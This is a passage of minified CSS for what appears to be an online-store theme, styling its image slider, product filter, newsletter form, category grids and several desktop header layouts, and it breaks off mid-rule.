.swiper-container {	overflow: hidden}html.popup .form-horizontal {	margin-bottom: 0}html.popup .site-wrapper::before {	display: none}html.popup .site-wrapper>.title+p {	display: none}.module-master_slider {	max-width: 100%;	background-size: cover;	background-position: center;	height: 100%}.module-master_slider::before {	content: "";	width: 100%;	height: 100%;	position: absolute;	z-index: 1;	pointer-events: none;	-webkit-transition: all 0.075s ease-out;	transition: all 0.075s ease-out}.module-master_slider .slider-static-text {	position: absolute;	z-index: 2;	display: block}.module-master_slider .slider-static-text span {	display: block;	position: relative;	-webkit-transition: all 0.1s ease-out;	transition: all 0.1s ease-out}.module-master_slider div.slider-static-text {	cursor: default}.module-master_slider>img {	visibility: hidden;	max-width: 100%;	height: auto;	margin: 0 auto}.module-master_slider.fullscreen-slider>img {	visibility: hidden;	width: 100%;	height: 100vh}.module-master_slider iframe {	border: none}.module-master_slider video {	width: 100%;	height: 100%}.module-master_slider .ms-slide {	overflow: hidden}.module-master_slider .ms-slide .ms-slide-video {	z-index: 112}.module-master_slider .ms-slide::before {	content: "";	width: 100%;	height: 100%;	position: absolute;	z-index: 106;	top: 0;	pointer-events: none}.module-master_slider .ms-view {	background: transparent}.module-master_slider .ms-layer-video {	overflow: hidden}.module-master_slider .no-show-effect {	-webkit-transition-duration: 0s !important;	transition-duration: 0s !important}.module-master_slider .ms-timerbar {	height: auto !important}.module-master_slider .ms-time-bar {	border-width: 0}.module-master_slider .ms-scroll-parallax-cont,.module-master_slider .ms-slide .ms-slide-layers,.module-master_slider .ms-overlay-layers .ms-slide-layers {	z-index: 111;	pointer-events: none;	mix-blend-mode: normal}.module-master_slider .ms-slide .ms-layer,.module-master_slider .ms-fixed-layers .ms-layer,.module-master_slider .ms-overlay-layers .ms-layer {	pointer-events: none}.module-master_slider .ms-slide-layers .ms-layer-button,.module-master_slider .ms-slide-layers .ms-layer-hotspot {	pointer-events: auto;	-webkit-transition: background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, border-radius 0.1s ease-out, -webkit-box-shadow 0.1s ease-out;	transition: background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, border-radius 0.1s ease-out, -webkit-box-shadow 0.1s ease-out;	transition: background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, box-shadow 0.1s ease-out, border-radius 0.1s ease-out;	transition: background-color 0.1s ease-out, color 0.1s ease-out, border-color 0.1s ease-out, box-shadow 0.1s ease-out, border-radius 0.1s ease-out, -webkit-box-shadow 0.1s ease-out}.module-master_slider .ms-slide-layers .ms-layer-video {	pointer-events: auto}.module-master_slider .ms-point-center {	background-clip: padding-box !important;	cursor: context-menu;	margin: -16px 0 0 -16px;	background: white;	line-height: 1;	position: relative;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	backface-visibility: hidden;	-webkit-backface-visibility: hidden}.module-master_slider .ms-point-center::before {	backface-visibility: hidden;	-webkit-backface-visibility: hidden;	line-height: 1;	position: absolute;	top: 50%;	left: 50%;	-webkit-transform: translate(-50%, -50%);	transform: translate(-50%, -50%)}.module-master_slider .ms-tooltip {	max-width: 280px;	position: absolute;	z-index: 20;	cursor: auto}.module-master_slider .ms-tooltip .ms-tooltip-arrow {	position: absolute;	border-width: 8px;	border-color: transparent;	border-style: solid}.module-master_slider .ms-tooltip-top .ms-tooltip-arrow {	top: auto;	right: auto;	bottom: -16px;	left: 50%;	-webkit-transform: translateX(-50%);	transform: translateX(-50%)}.module-master_slider .ms-tooltip-right .ms-tooltip-arrow {	top: 50%;	right: auto;	bottom: auto;	left: -16px;	-webkit-transform: translateY(-50%);	transform: translateY(-50%)}.module-master_slider .ms-tooltip-bottom .ms-tooltip-arrow {	top: -16px;	right: auto;	bottom: auto;	left: 50%;	-webkit-transform: translateX(-50%);	transform: translateX(-50%)}.module-master_slider .ms-tooltip-left .ms-tooltip-arrow {	top: 50%;	right: -16px;	bottom: auto;	left: auto;	-webkit-transform: translateY(-50%);	transform: translateY(-50%)}.module-master_slider .ms-nav-next,.module-master_slider .ms-nav-prev {	width: 50px;	height: 50px;	background: white;	top: 50%;	-webkit-transform: translateY(-50%);	transform: translateY(-50%);	left: 0;	position: absolute;	-webkit-transition: all 0.1s ease-out;	transition: all 0.1s ease-out;	cursor: pointer;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center}.module-master_slider .ms-nav-next:hover,.module-master_slider .ms-nav-prev:hover {	background: #333}.module-master_slider .ms-nav-next {	left: auto;	right: 0}.module-master_slider .ms-nav-prev::before {	-webkit-transform: scale(-1);	transform: scale(-1)}.module-master_slider .ms-bullets {	-webkit-transition: all 0.1s ease-out;	transition: all 0.1s ease-out;	right: auto;	width: auto !important}.module-master_slider .ms-bullets .ms-bullets-count {	right: auto;	display: -webkit-box;	display: -ms-flexbox;	display: flex}.module-master_slider .ms-bullet {	-webkit-transition: all 0.1s ease-in-out;	transition: all 0.1s ease-in-out;	border-width: 0;	border-radius: 0;	margin: 0 !important;	background: white}.module-master_slider .ms-bullet-selected {	background: #333}.module-master_slider .ms-thumb-list {	bottom: 0;	height: auto !important}.module-master_slider .ms-thumb-frame {	-webkit-transition: all 0.1s ease-out;	transition: all 0.1s ease-out;	opacity: 1;	margin-right: 0 !important;	position: relative;	z-index: 1}.module-master_slider .ms-thumb-frame:hover {	opacity: 1 !important}.module-master_slider .ms-thumb-frame-selected {	opacity: 1 !important;	-webkit-transform: scale(1);	transform: scale(1);	z-index: 2}.module-master_slider>.master-slider {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column;	width: 100%}.module-master_slider>.master-slider>.ms-container {	-webkit-box-ordinal-group: 2;	-ms-flex-order: 1;	order: 1;	margin: 0}.module-master_slider .ms-btn-container {	width: 100% !important;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}html[dir='rtl'] .module-master_slider .ms-btn-container {	-webkit-box-pack: end;	-ms-flex-pack: end;	justify-content: flex-end}.module-catalog .module-body {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.subitem {	line-height: 1.2;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	max-width: 100%}.subitem a {	font-size: 13px;	-webkit-transition: all 0.075s ease-out;	transition: all 0.075s ease-out}.subitem::before {	float: left}.catalog-title {	display: -webkit-box;	display: -ms-flexbox;	display: flex}.catalog-image {	margin-top: auto}.catalog-image img {	width: 100%}.item-content {	height: 100%;	-webkit-transition: all 0.1s ease-out;	transition: all 0.1s ease-out;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column}.item-assets {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-flex: 1;	-ms-flex: 1;	flex: 1}.subitems {	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1;	-webkit-box-ordinal-group: 2;	-ms-flex-order: 1;	order: 1;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column}.subitems .view-more a {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}.module-newsletter {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column}.module-newsletter .module-body {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	width: 100%;	-webkit-box-pack: inherit;	-ms-flex-pack: inherit;	justify-content: inherit;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.module-newsletter .module-body>div {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-pack: inherit;	-ms-flex-pack: inherit;	justify-content: inherit}.module-newsletter .module-body .newsletter-form {	max-width: 100%}.module-newsletter .module-body .newsletter-form form {	max-width: 100%}.module-newsletter .module-body .newsletter-form form input {	max-width: 100%}.module-newsletter .module-body .newsletter-form .checkbox {	padding: 0}.module-newsletter .btn {	position: absolute;	right: 0;	z-index: 2}.module-newsletter .btn::before {	content: "\f0e0";	font-family: icomoon}.module-newsletter .input-group+.checkbox label {	display: block;	margin-top: 5px;	width: 100%}.agree b {	font-weight: inherit}.side-column .module-newsletter .module-body {	display: block}.side-column .module-newsletter .btn span {	display: none}.side-column .newsletter-text {	margin-bottom: 10px}.category-grid {	display: -webkit-box;	display: -ms-flexbox;	display: flex}.category-grid:not(.swiper-wrapper) {	-ms-flex-wrap: wrap;	flex-wrap: wrap}.manufacturer-grid {	display: -webkit-box;	display: -ms-flexbox;	display: flex}.manufacturer-grid:not(.swiper-wrapper) {	-ms-flex-wrap: wrap;	flex-wrap: wrap}.category-thumb,.manufacturer-thumb {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-ms-flex-wrap: wrap;	flex-wrap: wrap;	width: 100%;	height: 100%;	-webkit-transition: all 0.075s ease-out;	transition: all 0.075s ease-out;	position: relative}.category-thumb .caption,.manufacturer-thumb .caption {	width: 100%;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column;	z-index: 2}.category-thumb .description,.manufacturer-thumb .description {	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1}.category-thumb .button-group,.manufacturer-thumb .button-group {	margin-top: auto}.category-thumb .image,.manufacturer-thumb .image {	width: 100%}.category-thumb .image a,.manufacturer-thumb .image a {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	overflow: hidden;	-webkit-backface-visibility: hidden;	backface-visibility: hidden}.category-thumb .image img,.manufacturer-thumb .image img {	width: 100%;	height: auto;	-webkit-transition: all 0.18s ease;	transition: all 0.18s ease;	border-radius: inherit}.category-thumb .name,.manufacturer-thumb .name {	max-width: 100%;	-webkit-transition: all 0.075s ease-out;	transition: all 0.075s ease-out}.category-thumb .name a,.manufacturer-thumb .name a {	width: 100%;	display: block}.manufacturer-grid {	display: -webkit-box;	display: -ms-flexbox;	display: flex}.manufacturer-grid:not(.swiper-wrapper) {	-ms-flex-wrap: wrap;	flex-wrap: wrap}.manufacturer-thumb .name {	width: 100%}.manufacturer-thumb .caption {	margin-top: auto}.side-column .module-filter .panel-group {	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column}html:not(.phone) .module-title button {	position: absolute;	top: 50%;	right: 0;	-webkit-transform: translateY(-50%);	transform: translateY(-50%)}.reset-filter.btn {	margin-left: auto}html[dir='rtl'] .reset-filter.btn {	margin-left: 0;	margin-left: initial;	margin-right: auto}.module-filter {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.module-filter .module-title button {	margin-left: auto}.module-filter .panel-group {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.module-filter .panel-body>div>label {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	margin: 0;	padding: 5px;	-webkit-transition: all 0.05s ease;	transition: all 0.05s ease;	cursor: pointer}.module-filter .panel-body>div>label+label {	border-width: 1px 0 0 0}.module-filter .panel-body>div>label input {	margin: 0 2px 0 0}.module-filter .panel-body>div>label input+img {	-webkit-transition: all 0.05s ease;	transition: all 0.05s ease}.module-filter .panel-body>div>label .links-text {	margin: 0 5px;	-webkit-transition: all 0.05s ease;	transition: all 0.05s ease}.module-filter .panel-body>div>label .count-badge {	margin: 0;	z-index: 2;	-webkit-transform: translateX(0);	transform: translateX(0)}.module-filter .image-only .panel-body>div {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-ms-flex-wrap: wrap;	flex-wrap: wrap}.module-filter .image-only .panel-body>div>label {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	margin: 0;	padding: 0;	position: relative}.module-filter .image-only .panel-body>div>label+label {	border-top: 0}.module-filter .image-only .panel-body>div>label img {	margin: 0;	height: auto}.module-filter .image-only .panel-body>div>label input {	display: none}.module-filter .image-only .panel-body>div>label .links-text {	display: none}.module-filter .image-only .panel-body>div>label .count-badge {	position: absolute;	right: 0;	top: 0}.module-filter .links-text {	overflow: hidden;	text-overflow: ellipsis;	word-break: break-word}.module-filter .filter-price {	padding-bottom: 10px}.module-filter .range-slider {	min-height: 40px;	top: -18px;	position: relative}.module-filter .irs {	height: auto}.module-filter .js-range-slider {	display: none !important}.module-filter .irs-min,.module-filter .irs-max,.module-filter .irs-from,.module-filter .irs-to,.module-filter .irs-single {	display: none}.module-filter .irs-slider {	background: #238CD2;	border: none;	-webkit-box-shadow: none;	box-shadow: none;	-webkit-transition: all 0.03s ease;	transition: all 0.03s ease;	border-radius: 0}.module-filter .irs-line {	background: transparent;	border-radius: 0;	border: none}.module-filter .irs-bar {	background: transparent;	border: none}.module-filter .extra-controls {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	position: relative}.module-filter .extra-controls input {	width: calc(50% - 25px);	text-align: center;	border: none;	-webkit-box-shadow: none;	box-shadow: none;	outline: none}.module-filter .extra-controls .currency-symbol {	padding: 0 4px}.module-filter .extra-controls .currency-left~.currency-left {	margin-left: auto}.module-filter .extra-controls input:first-child+.currency-right {	margin-right: auto}.module-filter .module-item {	-webkit-box-ordinal-group: 1000;	-ms-flex-order: 999;	order: 999}.module-filter .module-item .checkbox,.module-filter .module-item .radio {	margin-top: 0}.module-filter .module-item .select select {	width: 100%}.module-filter .panel-body::before,.module-filter .panel-body::after {	display: none}html[dir='rtl'] .module-filter .extra-controls .currency-symbol~.currency-symbol {	margin-left: 0;	margin-left: initial;	margin-right: auto}.mobile-filter-trigger {	position: fixed;	bottom: 20px;	left: 50%;	-webkit-transform: translateX(-50%);	transform: translateX(-50%);	z-index: 100}.has-bottom-menu .mobile-filter-trigger {	margin-bottom: 45px}.mobile-header,.open-close,.mobile-bar-group {	display: none;}.mobile-header-active .mobile-header {	display: block}.mobile-header-active .header {	display: none}header {	z-index: 100;	position: relative}header .navbar-nav {	float: none;	margin: 0}.header {	height: 100%;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	margin: 0 auto;	position: relative}.header ul,.dropdown-menu ul,.top-menu ul {	list-style: none;	padding: 0;	margin: 0}.top-menu.language-currency>div,.top-menu.language-currency>div>div,.top-menu.language-currency>div>div form,.top-menu.language-currency>div>div form>.dropdown {	height: 100%}#logo {	height: 100%}#logo a {	width: 100%;	height: 100%;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	-webkit-transition: all 0.075s ease-out;	transition: all 0.075s ease-out}#logo a>img {	max-width: 100%;	max-height: 100%;	width: auto;	height: auto;	position: relative;	-ms-flex-item-align: center;	align-self: center}#logo h1 {	height: 100%;	margin: 0;	padding: 0}.language-currency {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	height: 100%;	pointer-events: none}.language-currency>div:first-of-type:not(:only-of-type) {	margin-right: 7px}.language-currency .dropdown {	pointer-events: auto}.language-currency .dropdown::after {	content: "\f0da";	font-family: icomoon !important;	font-size: 11px !important;	position: relative;	padding: 0 5px;	margin-left: auto;	-webkit-transform: rotate(90deg);	transform: rotate(90deg);	margin-top: 2px;	font-weight: 400 !important}.language-currency .dropdown-toggle {	padding: 0}.language-currency .symbol {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center}.language-currency .symbol img {	-ms-flex-item-align: center;	align-self: center}.language-currency button {	background-color: transparent;	margin: 0;	width: 100%;	white-space: nowrap;	padding: 7px 10px}.language-currency a {	white-space: nowrap;	cursor: pointer}.language-currency .dropdown>button>span {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}.language-currency .dropdown-menu {	min-width: auto}.language-currency .dropdown-menu>ul>li {	border-width: 1px 0 0 0}.language-currency .dropdown-menu>ul>li:first-child {	border-top-width: 0}.language-currency .dropdown-menu>ul>li::before {	display: none}#language,#currency {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}#language form>.dropdown,#currency form>.dropdown {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center}#language button,#currency button {	-webkit-box-orient: horizontal;	-webkit-box-direction: normal;	-ms-flex-direction: row;	flex-direction: row}.currency-symbol-title>.currency-symbol {	width: 16px;	height: 16px;	background-color: #EA2349;	color: white;	font-size: 11px;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	border-radius: 50%}.language-flag {	display: -webkit-inline-box;	display: -ms-inline-flexbox;	display: inline-flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center;	min-height: 18px}.language-flag img {	max-width: none;	-ms-flex-item-align: center;	align-self: center}.currency-code,.currency-code-dropdown {	display: none}.language-title,.currency-title,.currency-code,.currency-title-dropdown,.language-title-dropdown,.currency-code-dropdown {	margin-left: 5px}.currency-select,.language-select {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}.desktop-header-active {}.desktop-header-active header::before {	width: 100%;	height: 35px;	position: absolute;	top: 0;	content: "";	z-index: 0}.desktop-header-active header .top-bar {	z-index: 1001;	position: relative}.desktop-header-active .header-default>div {	height: 100%}.desktop-header-active .header-default .header-assets {	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1;	width: calc(100% - 250px)}.desktop-header-active .header-default .top-bar {	height: 33.3333%;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}.desktop-header-active .header-default .top-bar .dropdown>a::after {	margin-left: 0}.desktop-header-active .header-default .mid-bar {	height: 33.3333%;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: justify;	-ms-flex-pack: justify;	justify-content: space-between}.desktop-header-active .header-default .mid-bar .top-menu>ul>li+li {	border-width: 0}.desktop-header-active .header-default .top-menu,.desktop-header-active .header-default .top-menu>ul,.desktop-header-active .header-default #cart,.desktop-header-active .header-default .desktop-cart-wrapper {	height: 100%}.desktop-header-active .header-default .full-cart {	margin-left: auto}.desktop-header-active .header-default .header-cart-group {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}.desktop-header-active .header-default .desktop-logo-wrapper {	width: 250px}.desktop-header-active .header-default .desktop-main-menu-wrapper {	position: static}.desktop-header-active .header-default .desktop-main-menu-wrapper .main-menu>.j-menu,.desktop-header-active .header-default .desktop-main-menu-wrapper .main-menu-item {	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1}.desktop-header-active .header-default .header-assets {	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1}.desktop-header-active .header-default .header-assets>div {	height: 33.3333%}.desktop-header-active .header-default .cart-heading {	-webkit-box-pack: end;	-ms-flex-pack: end;	justify-content: flex-end}.desktop-header-active .header-default .desktop-main-menu-wrapper .main-menu {	display: -webkit-box;	display: -ms-flexbox;	display: flex}.desktop-header-active .header-default .top-bar>.top-menu {	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1}.desktop-header-active .header-default .top-bar>.top-menu>ul {	padding: 0}.desktop-header-active .header-default .top-bar>.top-menu>ul>li {	-webkit-box-flex: 1;	-ms-flex: 1 0 0px;	flex: 1 0 0}.desktop-header-active .header-default .top-bar>.top-menu>ul>li>a {	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center}.desktop-header-active .header-default .full-search,.desktop-header-active .header-default .full-search #search {	height: 100%}.desktop-header-active .header-default .top-menu-group {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: justify;	-ms-flex-pack: justify;	justify-content: space-between;	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1;	height: 100%}.desktop-header-active .header-default::before {	z-index: -1}.desktop-header-active body:not(.is-sticky) .header-default .main-menu>.menu-item {	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1;	height: 100%}.desktop-header-active body:not(.is-sticky) .header-default .main-menu>.menu-item>a {	-webkit-box-pack: center;	-ms-flex-pack: center;	justify-content: center}.desktop-header-active .header-classic {	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column}.desktop-header-active .header-classic>div {	width: 100%;	/*! background-color: #fff; */}.desktop-header-active .header-classic .top-bar {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: justify;	-ms-flex-pack: justify;	justify-content: space-between;	padding: auto;	padding-left: 9% !important;	padding-right: 9% !important;	background: whitesmoke;	height: 45px;	border-bottom: 1px solid #eaeaea;}.desktop-header-active .header-classic .mid-bar {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: justify;	-ms-flex-pack: justify;	justify-content: space-between;	height: 100px}.desktop-header-active .header-classic .mid-bar>div {	height: 100%;	-webkit-box-ordinal-group: 6;	-ms-flex-order: 5;	order: 5;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}.desktop-header-active .header-classic .mid-bar .top-menu {	height: auto;	margin: 0 10px}.desktop-header-active .header-classic .mid-bar .top-menu>.j-menu {	-ms-flex-wrap: nowrap;	flex-wrap: nowrap}.desktop-header-active .header-classic .mid-bar .secondary-menu {	margin: 0}.desktop-header-active .header-classic .mid-bar .secondary-menu .top-menu {	margin: 0}.desktop-header-active .header-classic #logo {	width: 100%}.desktop-header-active .header-classic #logo a {	width: 100%}.desktop-header-active .header-classic .classic-cart-wrapper,.desktop-header-active .header-classic .desktop-cart-wrapper {	-webkit-box-pack: end;	-ms-flex-pack: end;	justify-content: flex-end}.desktop-header-active .header-classic .desktop-search-wrapper {	min-width: 190px;}.desktop-header-active .header-classic .desktop-main-menu-wrapper {	display: -webkit-box;	display: -ms-flexbox;	display: flex}.desktop-header-active .header-classic .header-cart-group {	-webkit-box-pack: end;	-ms-flex-pack: end;	justify-content: flex-end}.desktop-header-active .header-classic .full-search #search {	height: 35px;	width: 100%}.desktop-header-active .header-classic #cart {	-webkit-box-flex: 1;	-ms-flex: 1;	flex: 1}.desktop-header-active .header-classic #cart>a {	/*! -webkit-box-pack: end; */	/*! -ms-flex-pack: end; */	/*! justify-content: flex-end */}.desktop-header-active .header-mega {	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column}.desktop-header-active .header-mega>div {	width: 100%}.desktop-header-active .header-mega .top-bar {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: justify;	-ms-flex-pack: justify;	justify-content: space-between;	height: 35px}.desktop-header-active .header-mega .mid-bar {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	height: 100px}.desktop-header-active .header-mega .mid-bar>div {	height: 100%}.desktop-header-active .header-mega .mid-bar>div {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center}.desktop-header-active .header-mega .mid-bar .desktop-cart-wrapper {	height: auto}.desktop-header-active .header-mega .mid-bar .secondary-menu {	-webkit-box-flex: 1;	-ms-flex: 1;	flex: 1}.desktop-header-active .header-mega .mid-bar .secondary-menu .top-menu {	height: auto}.desktop-header-active .header-mega #logo {	margin: 0 auto;	width: 100%}.desktop-header-active .header-mega #logo a {	width: 100%;	height: 100%}.desktop-header-active .header-mega .desktop-search-wrapper {	-webkit-box-flex: 1;	-ms-flex-positive: 1;	flex-grow: 1;	-webkit-box-pack: end;	-ms-flex-pack: end;	justify-content: flex-end;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	height: 100%;	-webkit-box-ordinal-group: 3;	-ms-flex-order: 2;	order: 2}.desktop-header-active .header-mega .desktop-search-wrapper>div {	width: 100%}.desktop-header-active .header-mega .desktop-logo-wrapper {	margin-right: auto}.desktop-header-active .header-mega .desktop-cart-wrapper {	-webkit-box-pack: end;	-ms-flex-pack: end;	justify-content: flex-end;	height: 100%;	-webkit-box-ordinal-group: 6;	-ms-flex-order: 5;	order: 5}.desktop-header-active .header-mega .desktop-cart-wrapper #cart,.desktop-header-active .header-mega .desktop-cart-wrapper .cart-heading {	height: 100%}.desktop-header-active .header-mega .desktop-main-menu-wrapper {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: justify;	-ms-flex-pack: justify;	justify-content: space-between}.desktop-header-active .header-mega .desktop-main-menu-wrapper #main-menu-2 {	-webkit-box-ordinal-group: 5;	-ms-flex-order: 4;	order: 4}.desktop-header-active .header-mega .language-currency {	pointer-events: none}.desktop-header-active .header-mega .language-currency button {	pointer-events: auto}.desktop-header-active .header-mega #main-menu {	-webkit-box-ordinal-group: 0;	-ms-flex-order: -1;	order: -1}.desktop-header-active .header-compact {	-webkit-transition: background-color .15s ease;	transition: background-color .15s ease;	-webkit-box-orient: vertical;	-webkit-box-direction: normal;	-ms-flex-direction: column;	flex-direction: column}.desktop-header-active .header-compact .language-currency {	pointer-events: none}.desktop-header-active .header-compact .language-currency button {	pointer-events: auto}.desktop-header-active .header-compact>div {	width: 100%}.desktop-header-active .header-compact .top-bar {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: justify;	-ms-flex-pack: justify;	justify-content: space-between}.desktop-header-active .header-compact .mid-bar {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-transition: height .2s ease;	transition: height .2s ease}.desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper {	position: static}.desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper::before {	display: none}.desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper .main-menu {	display: -webkit-inline-box;	display: -ms-inline-flexbox;	display: inline-flex}.desktop-header-active .header-compact .mid-bar .desktop-main-menu-wrapper .mega-fullwidth>.j-dropdown {	padding-top: 14px;	margin-top: -14px}.desktop-header-active .header-compact .desktop-logo-wrapper {	height: 100%}.desktop-header-active .header-compact .desktop-main-menu-wrapper {	-webkit-box-flex: 1;	-ms-flex: 1;	flex: 1;	display: -webkit-box;	display: -ms-flexbox;	display: flex;	height: auto}.desktop-header-active .header-compact .desktop-main-menu-wrapper .main-menu {	-ms-flex-wrap: nowrap;	flex-wrap: nowrap}.desktop-header-active .header-compact .desktop-main-menu-wrapper .main-menu>.j-menu>.menu-item>a {	position: relative;	z-index: 2}.desktop-header-active .header-compact .desktop-main-menu-wrapper .main-menu>.j-menu>.menu-item>.dropdown-menu {	z-index: 1}.desktop-header-active .header-compact .header-cart-group {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: end;	-ms-flex-pack: end;	justify-content: flex-end;	margin-left: auto}.desktop-header-active .header-compact .top-menu-group {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: end;	-ms-flex-pack: end;	justify-content: flex-end;	-ms-flex-wrap: wrap;	flex-wrap: wrap;	padding: 0 10px}.desktop-header-active .header-slim .desktop-main-menu-wrapper {	height: 100%;	-webkit-box-flex: 0;	-ms-flex: 0;	flex: 0}.desktop-header-active .header-slim .header-cart-group {	display: -webkit-box;	display: -ms-flexbox;	display: flex;	-webkit-box-align: center;	-ms-flex-align: center;	align-items: center;	-webkit-box-pack: end;	-ms-flex-pack: end;	justify-content: flex-end}.desktop-header-active .header-slim .full-search {	display: 